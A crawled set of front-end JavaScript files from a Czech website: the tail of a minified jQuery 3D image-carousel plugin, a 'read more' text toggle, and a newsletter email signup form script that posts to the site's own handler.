b=$(a.target).attr('alt');if(b!==undefined&&b!==null){clearTimeout(a.data.showFrontTextTimer);$(q.altBox).html(($(a.target).attr('alt')));$(q.titleBox).html(($(a.target).attr('title')));if(q.bringToFront&&a.type=='click'){var c=$(a.target).data('itemIndex');var d=a.data.frontIndex;var e=c-d;a.data.rotate(-e)}}});$(o).bind('mouseout',this,function(a){var b=a.data;clearTimeout(b.showFrontTextTimer);b.showFrontTextTimer=setTimeout(function(){b.showFrontText()},1000);b.autoRotate()});$(o).bind('mousedown',this,function(a){a.data.container.focus();return false});o.onselectstart=function(){return false};this.innerWrapper=$(o).wrapInner('<div style="position:absolute;width:100%;height:100%;"/>').children()[0];this.showFrontText=function(){if(r[this.frontIndex]===undefined){return}$(q.titleBox).html($(r[this.frontIndex].image).attr('title'));$(q.altBox).html($(r[this.frontIndex].image).attr('alt'))};this.go=function(){if(this.controlTimer!==0){return}var a=this;this.controlTimer=setTimeout(function(){a.updateAll()},this.timeDelay)};this.stop=function(){clearTimeout(this.controlTimer);this.controlTimer=0};this.rotate=function(a){this.frontIndex-=a;this.frontIndex%=r.length;this.destRotation+=(Math.PI/r.length)*(2*a);this.showFrontText();this.go()};this.autoRotate=function(){if(q.autoRotate!=='no'){var a=(q.autoRotate==='right')?1:-1;this.autoRotateTimer=setInterval(function(){ctx.rotate(a)},q.autoRotateDelay)}};this.updateAll=function(){var a=q.minScale;var b=(1-a)*0.5;var w,h,x,y,scale,item,sinVal;var c=(this.destRotation-this.rotation);var d=Math.abs(c);this.rotation+=c*q.speed;if(d<0.001){this.rotation=this.destRotation}var e=r.length;var f=(Math.PI/e)*2;var g=this.rotation;var j=$.browser.msie;this.innerWrapper.style.display='none';var k;var l='px',reflHeight;var m=this;for(var i=0;i<e;i++){item=r[i];sinVal=funcSin(g);scale=((sinVal+1)*b)+a;x=this.xCentre+(((funcCos(g)*this.xRadius)-(item.orgWidth*0.5))*scale);y=this.yCentre+(((sinVal*this.yRadius))*scale);if(item.imageOK){var n=item.image;w=n.width=item.orgWidth*scale;h=n.height=item.orgHeight*scale;n.style.left=x+l;n.style.top=y+l;n.style.zIndex=""+(scale*100)>>0;if(item.reflection!==null){reflHeight=q.reflHeight*scale;k=item.reflection.element.style;k.left=x+l;k.top=y+h+q.reflGap*scale+l;k.width=w+l;if(j){k.filter.finishy=(reflHeight/h*100)}else{k.height=reflHeight+l}}}g+=f}this.innerWrapper.style.display='block';if(d>=0.001){this.controlTimer=setTimeout(function(){m.updateAll()},this.timeDelay)}else{this.stop()}};this.checkImagesLoaded=function(){var i;for(i=0;i<p.length;i++){if((p[i].width===undefined)||((p[i].complete!==undefined)&&(!p[i].complete))){return}}for(i=0;i<p.length;i++){r.push(new s(p[i],q));$(p[i]).data('itemIndex',i)}clearInterval(this.tt);this.showFrontText();this.autoRotate();this.updateAll()};this.tt=setInterval(function(){ctx.checkImagesLoaded()},50)};$.fn.CloudCarousel=function(a){this.each(function(){a=$.extend({},{reflHeight:0,reflOpacity:0.5,reflGap:0,minScale:0.5,xPos:0,yPos:0,xRadius:0,yRadius:0,altBox:null,titleBox:null,FPS:30,autoRotate:'no',autoRotateDelay:1500,speed:0.2,mouseWheel:false,bringToFront:false},a);$(this).data('cloudcarousel',new t(this,$('.cloudcarousel',$(this)),a))});return this}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.more.js
body_size: 297
content:
jQuery(document).ready(function() {
  
  var adjustheight = 200;
  
  $('.csi-text').each(function() {   
    if($(this).height() > 200) {   
      $(this).css('height', adjustheight).css('overflow', 'hidden');  
      $(this).parent().append('<a href="#" class="moreinfo">Více informací</a>');
    }
  });

  $("a.moreinfo").toggle(function() {
    $('.csi-text').css('height', 'auto').css('overflow', 'visible');
    $(this).text("Méně informací");
  }, function() {
    $('.csi-text').css('height', adjustheight).css('overflow', 'hidden');
    $(this).text("Více informací");
  });

});

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.mailchimp.js
body_size: 575
content:
$(document).ready(function(){  
  //ajax form
	$("#z_submit").click(function(){					   				   
		$(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var emailToVal = $("#z_email").val();
		if(emailToVal == '') {
			$("#emailTo").after('<span class="error">Pros�m, vlo�te emailovou adresu, na kterou chcete zpravodaj zas�lat.</span>');
			hasError = true;
		} else if(!emailReg.test(emailToVal)) {	
			$("#emailTo").after('<span class="error">Pros�m, vlo�te email ve spr�vn�m form�tu.</span>');
			hasError = true;
		}
		
		if(hasError == false) {
			$(this).hide();
			$("#sendEmail li.buttons").append('<img src="/fileadmin/sys/img/loading.gif" alt="Odes�l�m" id="loading" />');
			
			$.post("/fileadmin/sys_darothore/inc/mailchimp/regmail.php",
   				{ z_email: emailToVal },
   					function(data){
						  $("#zpravodaj").slideUp("normal", function() {
							 $("#zpravodaj").after('<div class="cleaner"></div>'+data);											
						  });
              //alert("Data Loaded: " + data);
   					}
				 );
		}
		
		return false;
	}); 
});